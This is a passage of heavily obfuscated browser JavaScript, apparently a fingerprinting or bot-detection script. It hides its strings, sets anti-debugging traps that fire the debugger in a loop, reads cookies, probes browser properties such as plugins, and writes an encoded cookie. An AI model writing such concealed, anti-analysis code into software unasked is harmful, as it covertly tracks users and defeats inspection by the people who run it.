_0xca9491>>_0x57601f;},'\x57\x5a\x79':function _0x3cf58b(_0x5f00b,_0x5c27ac){return _0x5f00b|_0x5c27ac;},'\x4d\x57\x45':function _0x717bb0(_0x50073d,_0x9d512b){return _0x50073d>>_0x9d512b;},'\x56\x57\x65':function _0x576137(_0xb26b33,_0x186ba5){return _0xb26b33&_0x186ba5;}};var _0x3fe152=_0x8310('0xa', '\x49\x6d\x6b\x2a')[_0x8310('0xb', '\x69\x4c\x6c\x68')]('\x7c'),_0x1a431d=0x0;while(!![]){switch(_0x3fe152[_0x1a431d++]){case'\x30':var _0x4b136f=_0x8310('0xc', '\x74\x78\x29\x66');continue;case'\x31':while(_0x1b8307[_0x8310('0xd', '\x71\x39\x6d\x61')](_0x20372a,_0x542a01)){var _0x1cde80=_0x8310('0xe', '\x52\x66\x37\x5b')[_0x8310('0xf', '\x48\x31\x54\x62')]('\x7c'),_0x1decda=0x0;while(!![]){switch(_0x1cde80[_0x1decda++]){case'\x30':_0x3be298+=_0x4b136f[_0x8310('0x10', '\x4c\x6b\x4b\x23')](_0x1b8307[_0x8310('0x11', '\x49\x2a\x58\x5b')](_0x1b8307[_0x8310('0x12', '\x29\x44\x26\x55')](_0x1b8307[_0x8310('0x13', '\x52\x66\x37\x5b')](_0x16ffdb,0x3),0x4),_0x1b8307[_0x8310('0x14', '\x48\x42\x24\x34')](_0x1b8307[_0x8310('0x15', '\x48\x31\x54\x62')](_0x2c51e0,0xf0),0x4)));continue;case'\x31':if(_0x1b8307[_0x8310('0x16', '\x28\x31\x43\x32')](_0x20372a,_0x542a01)){_0x3be298+=_0x4b136f[_0x8310('0x17', '\x5b\x4c\x50\x44')](_0x1b8307[_0x8310('0x18', '\x40\x70\x28\x68')](_0x16ffdb,0x2));_0x3be298+=_0x4b136f[_0x8310('0x19', '\x40\x44\x26\x51')](_0x1b8307[_0x8310('0x1a', '\x67\x6b\x51\x47')](_0x1b8307[_0x8310('0x1b', '\x71\x39\x6d\x61')](_0x1b8307[_0x8310('0x1c', '\x37\x57\x45\x53')](_0x16ffdb,0x3),0x4),_0x1b8307[_0x8310('0x1d', '\x75\x4c\x58\x77')](_0x1b8307[_0x8310('0x1e', '\x40\x23\x66\x73')](_0x2c51e0,0xf0),0x4)));_0x3be298+=_0x4b136f[_0x8310('0x1f', '\x53\x39\x44\x6d')](_0x1b8307[_0x8310('0x20', '\x48\x31\x54\x62')](_0x1b8307[_0x8310('0x21', '\x26\x6b\x26\x4a')](_0x2c51e0,0xf),0x2));_0x3be298+='\x3d';break;}continue;case'\x32':_0x3be298+=_0x4b136f[_0x8310('0x22', '\x31\x6e\x26\x5e')](_0x1b8307[_0x8310('0x23', '\x4d\x26\x38\x79')](_0x16ffdb,0x2));continue;case'\x33':_0x2c51e0=_0x9f7540[_0x8310('0x24', '\x39\x73\x46\x65')](_0x20372a++);continue;case'\x34':if(_0x1b8307[_0x8310('0x25', '\x57\x69\x61\x78')](_0x20372a,_0x542a01)){_0x3be298+=_0x4b136f[_0x8310('0x26', '\x67\x59\x36\x26')](_0x1b8307[_0x8310('0x27', '\x31\x6e\x26\x5e')](_0x16ffdb,0x2));_0x3be298+=_0x4b136f[_0x8310('0x28', '\x4d\x26\x38\x79')](_0x1b8307[_0x8310('0x29', '\x6a\x4b\x30\x5e')](_0x1b8307[_0x8310('0x2a', '\x74\x5d\x28\x26')](_0x16ffdb,0x3),0x4));_0x3be298+='\x3d\x3d';break;}continue;case'\x35':_0x3be298+=_0x4b136f[_0x8310('0x2b', '\x52\x66\x37\x5b')](_0x1b8307[_0x8310('0x2c', '\x31\x6e\x26\x5e')](_0x1b8307[_0x8310('0x2d', '\x5e\x64\x79\x32')](_0x1b8307[_0x8310('0x2e', '\x57\x69\x61\x78')](_0x2c51e0,0xf),0x2),_0x1b8307[_0x8310('0x2f', '\x75\x4c\x58\x77')](_0x1b8307[_0x8310('0x30', '\x6a\x4b\x30\x5e')](_0x5d716d,0xc0),0x6)));continue;case'\x36':_0x16ffdb=_0x1b8307[_0x8310('0x31', '\x72\x29\x52\x51')](_0x9f7540[_0x8310('0x32', '\x4d\x26\x38\x79')](_0x20372a++),0xff);continue;case'\x37':_0x5d716d=_0x9f7540[_0x8310('0x33', '\x6a\x4b\x30\x5e')](_0x20372a++);continue;case'\x38':_0x3be298+=_0x4b136f[_0x8310('0x34', '\x74\x78\x29\x66')](_0x1b8307[_0x8310('0x35', '\x31\x58\x71\x30')](_0x5d716d,0x3f));continue;}break;}}continue;case'\x32':_0x3be298='';continue;case'\x33':_0x542a01=_0x9f7540[_0x8310('0x36', '\x75\x4c\x58\x77')];continue;case'\x34':return _0x3be298;continue;case'\x35':var _0x3be298,_0x20372a,_0x542a01;continue;case'\x36':var _0x16ffdb,_0x2c51e0,_0x5d716d;continue;case'\x37':_0x20372a=0x0;continue;}break;}}function _0x59e4ea(_0x38d4b9){var _0xb65fb9=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xb65fb9();var _0x3d2223={'\x6d\x70\x6d':function _0xecdb44(_0x233732,_0x530f72){return _0x4e7824[_0x8310('0x37', '\x59\x36\x46\x6b')](_0x233732,_0x530f72);}};return function(_0x930b3f){_0x41f3b0+=_0x930b3f;return _0x3d2223[_0x8310('0x38', '\x4d\x26\x38\x79')](_0x38d4b9,_0x930b3f);};}function _0x2f3aa9(){var _0xc0605d={'\x6f\x57\x71':function _0x4f1520(_0x4e540c){return _0x4e540c();},'\x48\x77\x7a':function _0x36739d(_0x3bef93,_0x27e2ae){return _0x3bef93<_0x27e2ae;},'\x50\x50\x72':function _0x407945(_0x23545a,_0x3e3008){return _0x23545a+_0x3e3008;}};var _0x226935=_0x8310('0x39', '\x46\x48\x63\x21')[_0x8310('0x3a', '\x65\x69\x23\x67')]('\x7c'),_0x401b19=0x0;while(!![]){switch(_0x226935[_0x401b19++]){case'\x30':return _0x5dbcec;continue;case'\x31':var _0x5eff8f=new _0x4644ce[_0x8310('0x3b', '\x5e\x64\x79\x32')](_0x8310('0x3c', '\x69\x4c\x6c\x68'));continue;case'\x32':var _0x5dbcec=new _0x4644ce[_0x8310('0x3d', '\x51\x54\x57\x32')]();continue;case'\x33':_0xc0605d[_0x8310('0x3e', '\x4c\x6b\x4b\x23')](_0x1e0deb);continue;case'\x34':var _0x1d3607=_0x20d81e[_0x8310('0x3f', '\x4f\x23\x35\x78')][_0x8310('0x40', '\x57\x69\x61\x78')]('\x3b');continue;case'\x35':for(var _0xfd0fea=0x0;_0xc0605d[_0x8310('0x41', '\x65\x69\x23\x67')](_0xfd0fea,_0x1d3607[_0x8310('0x42', '\x74\x78\x29\x66')]);_0xfd0fea++){var _0x534489=_0x1d3607[_0xfd0fea][_0x8310('0x43', '\x5d\x26\x42\x41')](0x0,_0x1d3607[_0xfd0fea][_0x8310('0x44', '\x40\x44\x26\x51')]('\x3d'));var _0xbfcf4d=_0x1d3607[_0xfd0fea][_0x8310('0x45', '\x49\x6d\x6b\x2a')](_0xc0605d[_0x8310('0x46', '\x72\x29\x52\x51')](_0x1d3607[_0xfd0fea][_0x8310('0x47', '\x28\x31\x43\x32')]('\x3d'),0x1),_0x1d3607[_0xfd0fea][_0x8310('0x48', '\x29\x44\x26\x55')]);if(_0x5eff8f[_0x8310('0x49', '\x43\x21\x6d\x54')](_0x534489)){_0x5dbcec[_0x5dbcec[_0x8310('0x4a', '\x4e\x73\x48\x41')]]=_0xbfcf4d;}}continue;}break;}}function _0x3a90e0(_0x24def1){var _0x14fc7a={'\x4c\x5a\x77':function _0x1d1667(_0x44ba58,_0x37e7b4){return _0x44ba58+_0x37e7b4;},'\x57\x54\x47':function _0x388206(_0x2f461e,_0x41164b){return _0x2f461e<_0x41164b;},'\x44\x4a\x4a':function _0x74cf31(_0x2ebaa2,_0x58bc56){return _0x2ebaa2+_0x58bc56;},'\x50\x75\x4c':function _0x8d03f8(_0x1b8b22,_0x156500){return _0x1b8b22%_0x156500;},'\x54\x41\x73':function _0x1b6849(_0x105973,_0x5effa7){return _0x105973-_0x5effa7;},'\x4f\x70\x5a':function _0x1ad747(_0x587c3f,_0x4330e9,_0x4a989e,_0x55ed29){return _0x587c3f(_0x4330e9,_0x4a989e,_0x55ed29);},'\x54\x6f\x70':function _0x3249ae(_0x1aa847,_0x4fdd6c){return _0x1aa847(_0x4fdd6c);},'\x4b\x48\x52':function _0x70bdba(_0x3ea697){return _0x3ea697();},'\x58\x44\x77':function _0x4bd2bf(_0x246ba3){return _0x246ba3();},'\x5a\x77\x6c':function _0x13b242(_0x4cc936,_0x16ca23){return _0x4cc936(_0x16ca23);},'\x47\x4a\x6a':function _0x5ded1d(_0x1e5998,_0x5d5101){return _0x1e5998+_0x5d5101;},'\x6c\x42\x73':function _0x12a25b(_0x539ff4,_0x5f34b7){return _0x539ff4(_0x5f34b7);},'\x46\x68\x67':function _0x55b103(_0x1dc23c,_0x3ccba4){return _0x1dc23c+_0x3ccba4;},'\x72\x59\x62':function _0x51c242(_0xa27a1,_0x195876,_0xa0a4bf){return _0xa27a1(_0x195876,_0xa0a4bf);},'\x52\x58\x5a':function _0x97ec3c(_0x56db94,_0x481770){return _0x56db94-_0x481770;},'\x53\x75\x4a':function _0x1bfc80(_0x4e6105){return _0x4e6105();}};var _0x3c0b1d=_0x8310('0x4b', '\x4c\x6b\x4b\x23')[_0x8310('0x4c', '\x74\x78\x29\x66')]('\x7c'),_0x348c38=0x0;while(!![]){switch(_0x3c0b1d[_0x348c38++]){case'\x30':var _0x7f6d3c='\xbb\xea\x9f\x36\xc5\xa3\x28\x38';var _0x5a4a4f=_0x7f6d3c['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xb57efb=_0x7f6d3c['\x73\x75\x62\x73\x74\x72'](0x8);var _0x2cc697=_0x8310('0x4e', '\xd6\x0a\xec\x74\xdb\x0b\xde\x09');continue;case'\x31':_0x3108[_0x8310('0x4f', '\x67\x6b\x51\x47')]();continue;case'\x32':var _0x4bf28e=_0x58aa80[_0x8310('0x50', '\x37\x57\x45\x53')]();continue;case'\x33':for(var _0x33f084=0x0;_0x14fc7a[_0x8310('0x51', '\x64\x53\x43\x47')](_0x33f084,_0x2cc697[_0x8310('0x52', '\x5e\x64\x79\x32')]);_0x33f084++){_0xfa145b+=_0x14fc7a[_0x8310('0x53', '\x74\x78\x29\x66')](_0x2cc697[_0x8310('0x54', '\x26\x6b\x26\x4a')](_0x33f084),_0x4bf28e[_0x8310('0x55', '\x37\x57\x45\x53')](_0x14fc7a[_0x8310('0x56', '\x53\x52\x42\x24')](_0x33f084,_0x4bf28e[_0x8310('0x52', '\x5e\x64\x79\x32')])))[_0x8310('0x57', '\x33\x68\x71\x51')](0x10);}continue;case'\x34':while(--_0x549ec2){_0x1c8dd3=_0x14fc7a[_0x8310('0x58', '\x52\x66\x37\x5b')](_0x1c8dd3[_0x8310('0x59', '\x74\x78\x29\x66')](0x1),_0x1c8dd3[0x0]);}continue;case'\x35':var _0x549ec2=_0x14fc7a[_0x8310('0x5a', '\x69\x4c\x6c\x68')](_0x44c969[_0x8310('0x36', '\x75\x4c\x58\x77')],0x1);continue;case'\x36':var _0x44c969=_0x8310('0x5b', '\x4d\x59\x64\x38');continue;case'\x37':_0x14fc7a[_0x8310('0x5c', '\x5b\x4c\x50\x44')](_0x531cf8,_0x8310('0x5d', '\x40\x70\x28\x68'),_0x8e2caa,0x14);continue;case'\x38':_0x3108[_0x8310('0x5e', '\x5d\x26\x42\x41')](_0x14fc7a[_0x8310('0x5f', '\x29\x44\x26\x55')](btoa,_0x24def1));continue;case'\x39':var _0x45eaa7=0x3;continue;case'\x31\x30':var _0x58aa80=new _0x4644ce[_0x8310('0x3d', '\x51\x54\x57\x32')](_0x3a3009[_0x8310('0x60', '\x48\x31\x54\x62')]);continue;case'\x31\x31':while(--_0x45eaa7){_0x44c969=_0x14fc7a[_0x8310('0x61', '\x77\x33\x72\x28')](_0x44c969[_0x8310('0x62', '\x46\x48\x63\x21')](0x1),_0x44c969[0x0]);}continue;case'\x31\x32':_0x14fc7a[_0x8310('0x63', '\x74\x5d\x28\x26')](_0x1e0deb);continue;case'\x31\x33':var _0x3a3009=_0x14fc7a[_0x8310('0x64', '\x4c\x6b\x4b\x23')](_0x2f3aa9);continue;case'\x31\x34':for(var _0x33f084=0x0;_0x14fc7a[_0x8310('0x65', '\x31\x58\x71\x30')](_0x33f084,_0x3a3009[_0x8310('0x66', '\x28\x31\x43\x32')]);_0x33f084++){_0x58aa80[_0x33f084]=_0x14fc7a[_0x8310('0x67', '\x26\x6b\x26\x4a')](_0x18ad74,_0x14fc7a[_0x8310('0x68', '\x69\x4c\x6c\x68')](_0x24def1,_0x3a3009[_0x33f084]));}continue;case'\x31\x35':var _0x1c8dd3=_0x44c969;continue;case'\x31\x36':_0x8e2caa=_0x14fc7a[_0x8310('0x69', '\x33\x68\x71\x51')](btoa,_0x14fc7a[_0x8310('0x6a', '\x40\x23\x66\x73')](_0x14fc7a[_0x8310('0x6b', '\x43\x21\x6d\x54')](_0x14fc7a[_0x8310('0x6c', '\x4d\x59\x64\x38')](_0x14fc7a[_0x8310('0x6d', '\x46\x48\x63\x21')](_0x14fc7a[_0x8310('0x6e', '\x64\x53\x43\x47')](_0x8310,_0x14fc7a[_0x8310('0x6f', '\x31\x58\x71\x30')](_0x3108[_0x8310('0x42', '\x74\x78\x29\x66')],0x1),_0x2cc697[_0x8310('0x70', '\x29\x44\x26\x55')](0x0,0x5)),_0x8310('0x71', '\x52\x66\x37\x5b')),_0x4bf28e),_0x8310('0x72', '\x49\x2a\x58\x5b')),_0xfa145b));continue;case'\x31\x37':var _0xfa145b='';continue;case'\x31\x38':_0x14fc7a[_0x8310('0x73', '\x39\x73\x46\x65')](_0x1e0deb);continue;case'\x31\x39':var _0x8e2caa;continue;}break;}}function _0x18ad74(_0x2005e9){var _0x44a2f5=0x0;for(var _0x156369=0x0;_0x4e7824[_0x8310('0x74', '\x4d\x59\x64\x38')](_0x156369,_0x2005e9[_0x8310('0x75', '\x57\x69\x61\x78')]);_0x156369++){_0x44a2f5+=_0x2005e9[_0x8310('0x76', '\x4f\x23\x35\x78')](_0x156369);}_0x4e7824[_0x8310('0x77', '\x4a\x58\x6d\x7a')](_0x1e0deb);return _0x44a2f5;}function _0x531cf8(_0x5a647c,_0x21a687,_0x128fa3){var _0x28d97f={'\x53\x79\x6a':function _0x220b34(_0x12e271,_0x9338b3){return _0x12e271+_0x9338b3;},'\x64\x51\x41':function _0x1bfe41(_0xfa2258,_0x46f09f){return _0xfa2258*_0x46f09f;},'\x59\x71\x64':function _0x4c76e3(_0x9a6d1d,_0x110dcd){return _0x9a6d1d+_0x110dcd;},'\x78\x51\x6b':function _0x5ba294(_0x2a1b44,_0x209ca2){return _0x2a1b44<_0x209ca2;}};var _0x341ee1=_0x8310('0x78', '\x26\x6b\x26\x4a')[_0x8310('0x79', '\x4a\x58\x6d\x7a')]('\x7c'),_0x3589e5=0x0;while(!![]){switch(_0x341ee1[_0x3589e5++]){case'\x30':if(_0x128fa3){var _0x3f8e0b=new _0x4644ce[_0x8310('0x7a', '\x46\x48\x63\x21')]();_0x3f8e0b[_0x8310('0x7b', '\x29\x44\x26\x55')](_0x28d97f[_0x8310('0x7c', '\x52\x66\x37\x5b')](_0x3f8e0b[_0x8310('0x7d', '\x65\x69\x23\x67')](),_0x28d97f[_0x8310('0x7e', '\x74\x78\x29\x66')](_0x128fa3,0x3e8)));var _0x2a9a75=_0x28d97f[_0x8310('0x7f', '\x31\x58\x71\x30')](_0x8310('0x80', '\x75\x6e\x6d\x46'),_0x3f8e0b[_0x8310('0x81', '\x31\x6e\x26\x5e')]());}continue;case'\x31':for(var _0x2ecea9=0x0;_0x28d97f[_0x8310('0x82', '\x48\x31\x54\x62')](_0x2ecea9,0x7);_0x2ecea9++){_0x5607d8+=_0x365bf0[_0x2ecea9];}continue;case'\x32':var _0x5607d8='';continue;case'\x33':_0x20d81e[_0x8310('0x83', '\x31\x6e\x26\x5e')]=_0x28d97f[_0x8310('0x84', '\x4b\x4f\x6f\x30')](_0x28d97f[_0x8310('0x85', '\x51\x54\x57\x32')](_0x28d97f[_0x8310('0x86', '\x59\x36\x46\x6b')](_0x28d97f[_0x8310('0x87', '\x30\x43\x37\x77')](_0x5a647c,'\x3d'),_0x21a687),_0x2a9a75),_0x8310('0x88', '\x5d\x26\x42\x41'));continue;case'\x34':var _0x2a9a75='';continue;case'\x35':for(var _0xa678b4=0x7;_0x28d97f[_0x8310('0x89', '\x71\x39\x6d\x61')](_0xa678b4,_0x365bf0[_0x8310('0x8a', '\x39\x73\x46\x65')]);_0xa678b4++){_0xac2905+=_0x365bf0[_0xa678b4];}continue;case'\x36':var _0xac2905='';continue;case'\x37':var _0x365bf0=_0x8310('0x8b', '\x53\x39\x44\x6d');continue;}break;}}function _0x964308(){function _0x2d6b2a(_0x206b27){if(_0x4e7824[_0x8310('0x8c', '\x39\x73\x46\x65')](_0x4e7824[_0x8310('0x8d', '\x5e\x64\x79\x32')]('',_0x4e7824[_0x8310('0x8e', '\x6c\x62\x49\x77')](_0x206b27,_0x206b27))[_0x8310('0x52', '\x5e\x64\x79\x32')],0x1)||_0x4e7824[_0x8310('0x8f', '\x57\x69\x61\x78')](_0x206b27,0x14)===0x0){(function(){}[_0x8310('0x90', '\x4d\x59\x64\x38')](_0x8310('0x91', '\x77\x33\x72\x28'))());}else{(function(){}[_0x8310('0x92', '\x77\x33\x72\x28')](_0x8310('0x93', '\x5e\x64\x79\x32'))());}return _0x4e7824[_0x8310('0x94', '\x69\x4c\x6c\x68')](_0x2d6b2a,++_0x206b27);}try{return _0x4e7824[_0x8310('0x95', '\x52\x25\x6e\x44')](_0x2d6b2a,0x0);}catch(_0x4b2f7b){}};function _0x1e0deb(){if(_0x4e7824[_0x8310('0x96', '\x31\x58\x71\x30')](_0x4e7824[_0x8310('0x97', '\x5e\x64\x79\x32')](new _0x4644ce[_0x8310('0x98', '\x49\x2a\x58\x5b')]()[_0x8310('0x99', '\x6c\x62\x49\x77')](),_0x497f0),0x1f4)){_0x4e7824[_0x8310('0x9a', '\x40\x70\x28\x68')](_0x964308);}}function _0x3dd756(_0x1d1888){var _0x382cf5={'\x6b\x70\x4c':function _0x7d8963(_0x43124b,_0x782e0){return _0x43124b-_0x782e0;},'\x6d\x43\x72':function _0x514c4b(_0x1b2fad,_0x2e4c87){return _0x1b2fad+_0x2e4c87;},'\x55\x61\x70':function _0x219660(_0x4e4862,_0x4555b7){return _0x4e4862<_0x4555b7;},'\x59\x6c\x47':function _0x31f80f(_0xec1305,_0x232996){return _0xec1305!==_0x232996;},'\x76\x61\x61':function _0x39a1a2(_0x5aced9){return _0x5aced9();},'\x42\x65\x74':function _0x55dccf(_0x1bf1b4,_0x5b6a96){return _0x1bf1b4(_0x5b6a96);},'\x6e\x59\x4e':function _0x3f4d3a(_0x538f3a,_0x575b26){return _0x538f3a+_0x575b26;},'\x76\x54\x4a':function _0x49f767(_0x492ead,_0xd7cb46){return _0x492ead+_0xd7cb46;},'\x59\x65\x69':function _0x3fe153(_0x5c46eb){return _0x5c46eb();},'\x55\x46\x49':function _0xbbc5e3(_0x3100a2,_0x6753ae){return _0x3100a2===_0x6753ae;},'\x61\x6a\x54':function _0x201dd9(_0x53c8d9,_0x49b959){return _0x53c8d9(_0x49b959);},'\x48\x71\x6d':function _0x498213(_0x3394af,_0x5d7628){return _0x3394af+_0x5d7628;},'\x79\x73\x79':function _0xe476fe(_0x3bb972,_0x17035b){return _0x3bb972<_0x17035b;},'\x6a\x64\x6d':function _0x2e7ce8(_0x53426c,_0x199eca){return _0x53426c===_0x199eca;},'\x77\x57\x4f':function _0x976fb(_0x2d22ab,_0x304841){return _0x2d22ab>_0x304841;},'\x72\x72\x49':function _0x49d6f1(_0xa0bbcd,_0x3d3128){return _0xa0bbcd(_0x3d3128);},'\x6f\x46\x76':function _0xba5ba9(_0x4cc4f2,_0x5ae890){return _0x4cc4f2==_0x5ae890;},'\x54\x54\x4d':function _0x9b0243(_0x4fc907,_0x2fe015){return _0x4fc907==_0x2fe015;},'\x43\x6c\x73':function _0x3fc75d(_0x290d1c,_0x3cb1e6){return _0x290d1c(_0x3cb1e6);},'\x49\x63\x6a':function _0x16518d(_0x20a23a,_0x5ede0c){return _0x20a23a<_0x5ede0c;},'\x6e\x56\x7a':function _0xe1ab7d(_0x5a434c,_0xe4ee47){return _0x5a434c(_0xe4ee47);},'\x52\x43\x56':function _0x4195a5(_0x241487,_0xbb539c){return _0x241487===_0xbb539c;},'\x56\x59\x5a':function _0x510992(_0x46d8d9,_0x4c624b){return _0x46d8d9+_0x4c624b;},'\x5a\x64\x75':function _0x12daa5(_0x2a0392,_0x427ab2){return _0x2a0392+_0x427ab2;},'\x4a\x54\x73':function _0x374acc(_0x28fd0b){return _0x28fd0b();}};var _0x521952=_0x8310('0x9b', '\x4c\x6b\x4b\x23')[_0x8310('0x9c', '\x31\x58\x71\x30')]('\x7c'),_0x9a5caa=0x0;while(!![]){switch(_0x521952[_0x9a5caa++]){case'\x30':var _0x2ccddc=_0x8310('0x9d', '\x74\x5d\x28\x26');continue;case'\x31':var _0x1bc74c=_0x382cf5[_0x8310('0x9e', '\x29\x44\x26\x55')](_0x2ccddc[_0x8310('0x36', '\x75\x4c\x58\x77')],0x2);continue;case'\x32':var _0x3b8e9f=_0x2ccddc;continue;case'\x33':var _0x1e9641=new Array();continue;case'\x34':while(--_0x1bc74c){_0x3b8e9f=_0x382cf5[_0x8310('0x9f', '\x4d\x26\x38\x79')](_0x3b8e9f[_0x8310('0xa0', '\x40\x70\x28\x68')](0x1),_0x3b8e9f[0x0]);}continue;case'\x35':var _0x59ce36='';continue;case'\x36':var _0x3f8e2a=0x4;continue;case'\x37':while(--_0x3f8e2a){_0x2ccddc=_0x382cf5[_0x8310('0xa1', '\x39\x73\x46\x65')](_0x2ccddc[_0x8310('0xa2', '\x75\x4c\x58\x77')](0x1),_0x2ccddc[0x0]);}continue;case'\x38':for(var _0x3efc20=0x0;_0x382cf5[_0x8310('0xa3', '\x75\x6e\x6d\x46')](_0x3efc20,_0x1d1888[_0x8310('0x75', '\x57\x69\x61\x78')]);_0x3efc20++){var _0x21e508=_0x1d1888[_0x3efc20][0x0];var _0x2a018d=_0x1d1888[_0x3efc20][0x2];switch(_0x1d1888[_0x3efc20][0x1]){case _0x8310('0xa4', '\x29\x44\x26\x55'):try{if(_0x382cf5[_0x8310('0xa5', '\x48\x42\x24\x34')](typeof _0x382cf5[_0x8310('0xa6', '\x49\x6d\x6b\x2a')](_0x2a018d),_0x8310('0xa7', '\x51\x54\x57\x32'))){_0x1e9641[_0x1e9641[_0x8310('0xa8', '\x71\x39\x6d\x61')]]=_0x382cf5[_0x8310('0xa9', '\x75\x4c\x58\x77')](_0x1b6129,_0x382cf5[_0x8310('0xaa', '\x51\x54\x57\x32')](_0x21e508,_0x8310('0xab', '\x31\x6e\x26\x5e')));}else{_0x1e9641[_0x1e9641[_0x8310('0xac', '\x4d\x26\x38\x79')]]=_0x382cf5[_0x8310('0xad', '\x31\x6e\x26\x5e')](_0x1b6129,_0x382cf5[_0x8310('0xae', '\x75\x4c\x58\x77')](_0x21e508,_0x8310('0xaf', '\x48\x42\x24\x34')));}}catch(_0xa3cd43){_0x1e9641[_0x1e9641[_0x8310('0xb0', '\x4a\x58\x6d\x7a')]]=_0x1b6129(_0x382cf5[_0x8310('0xb1', '\x51\x54\x57\x32')](_0x21e508,_0x8310('0xb2', '\x33\x68\x71\x51')));}break;case _0x8310('0xb3', '\x26\x6b\x26\x4a'):try{try{_0x59ce36=_0x382cf5[_0x8310('0xb4', '\x31\x58\x71\x30')](_0x2a018d);if(_0x382cf5[_0x8310('0xb5', '\x49\x2a\x58\x5b')](typeof _0x59ce36,_0x8310('0xb6', '\x6c\x62\x49\x77'))){_0x1e9641[_0x1e9641[_0x8310('0xb7', '\x4d\x59\x64\x38')]]=_0x382cf5[_0x8310('0xb8', '\x46\x48\x63\x21')](_0x1b6129,_0x382cf5[_0x8310('0xb9', '\x4b\x4f\x6f\x30')](_0x21e508,_0x8310('0xba', '\x59\x36\x46\x6b')));}else if(_0x59ce36===null){_0x1e9641[_0x1e9641[_0x8310('0xbb', '\x59\x36\x46\x6b')]]=_0x382cf5[_0x8310('0xbc', '\x26\x6b\x26\x4a')](_0x1b6129,_0x382cf5[_0x8310('0xbd', '\x77\x33\x72\x28')](_0x21e508,_0x8310('0xbe', '\x5b\x4c\x50\x44')));}else{_0x1e9641[_0x1e9641[_0x8310('0xbf', '\x33\x68\x71\x51')]]=_0x382cf5[_0x8310('0xc0', '\x48\x31\x54\x62')](_0x1b6129,_0x382cf5[_0x8310('0xc1', '\x69\x4c\x6c\x68')](_0x382cf5[_0x8310('0xc2', '\x31\x6e\x26\x5e')](_0x21e508,'\x3d'),_0x59ce36[_0x8310('0xc3', '\x52\x66\x37\x5b')]()));}}catch(_0x54b3){_0x1e9641[_0x1e9641[_0x8310('0xc4', '\x64\x53\x43\x47')]]=_0x382cf5[_0x8310('0xc5', '\x28\x31\x43\x32')](_0x1b6129,_0x382cf5[_0x8310('0xc6', '\x5e\x64\x79\x32')](_0x21e508,_0x8310('0xc7', '\x4d\x59\x64\x38')));break;}break;}catch(_0x4fac38){_0x1e9641[_0x1e9641[_0x8310('0x66', '\x28\x31\x43\x32')]]=_0x382cf5[_0x8310('0xb8', '\x46\x48\x63\x21')](_0x1b6129,_0x382cf5[_0x8310('0xc8', '\x5b\x4c\x50\x44')](_0x382cf5[_0x8310('0xc9', '\x49\x2a\x58\x5b')](_0x21e508,'\x3d'),_0x4fac38));}break;case _0x8310('0xca', '\x53\x52\x42\x24'):try{var _0x4a49c6=_0x8310('0xcb', '\x4e\x73\x48\x41')[_0x8310('0xcc', '\x40\x70\x28\x68')]('\x7c'),_0x103fc3=0x0;while(!![]){switch(_0x4a49c6[_0x103fc3++]){case'\x30':try{_0x5445cb=_0x5cf922[_0x8310('0xcd', '\x4c\x6b\x4b\x23')]('\x69');}catch(_0x3bd557){_0x1e9641[_0x1e9641[_0x8310('0xb7', '\x4d\x59\x64\x38')]]=_0x1b6129(_0x8310('0xce', '\x53\x52\x42\x24'));break;}continue;case'\x31':for(var _0x5445cb=0x0;_0x382cf5[_0x8310('0xcf', '\x46\x48\x63\x21')](_0x5445cb,_0x580b1b[_0x8310('0xd0', '\x28\x31\x43\x32')][_0x8310('0xd1', '\x49\x6d\x6b\x2a')]);_0x5445cb++){var _0x2309fd=_0x8310('0xd2', '\x35\x59\x55\x72')[_0x8310('0x9c', '\x31\x58\x71\x30')]('\x7c'),_0x572fac=0x0;while(!![]){switch(_0x2309fd[_0x572fac++]){case'\x30':var _0x493305=_0x580b1b[_0x8310('0xd3', '\x72\x29\x52\x51')][_0x5445cb][_0x8310('0xd4', '\x5d\x26\x42\x41')];continue;case'\x31':if(_0x382cf5[_0x8310('0xd5', '\x31\x58\x71\x30')](typeof _0x493305,_0x8310('0xd6', '\x5b\x4c\x50\x44'))){_0x5396ab=_0x8310('0xd7', '\x5e\x64\x79\x32');}else if(_0x382cf5[_0x8310('0xd8', '\x49\x2a\x58\x5b')](_0x493305[_0x8310('0xd9', '\x26\x6b\x26\x4a')]('\x2e')[_0x8310('0x66', '\x28\x31\x43\x32')],0x1)){_0x5396ab=_0x493305[_0x8310('0xda', '\x35\x59\x55\x72')]('\x2e')[_0x8310('0xdb', '\x43\x21\x6d\x54')]();}continue;case'\x32':var _0x5396ab=_0x8310('0xdc', '\x52\x66\x37\x5b');continue;case'\x33':if(_0x382cf5[_0x8310('0xdd', '\x67\x6b\x51\x47')](_0x5cf922[_0x8310('0xde', '\x6c\x62\x49\x77')](_0x5396ab),0x0)){_0x5cf922[_0x8310('0x5e', '\x5d\x26\x42\x41')](_0x5396ab);}continue;case'\x34':if(typeof _0x580b1b[_0x8310('0xdf', '\x65\x69\x23\x67')][_0x5445cb]===_0x8310('0xe0', '\x4f\x23\x35\x78')){_0x1e9641[_0x1e9641[_0x8310('0xbf', '\x33\x68\x71\x51')]]=_0x382cf5[_0x8310('0xe1', 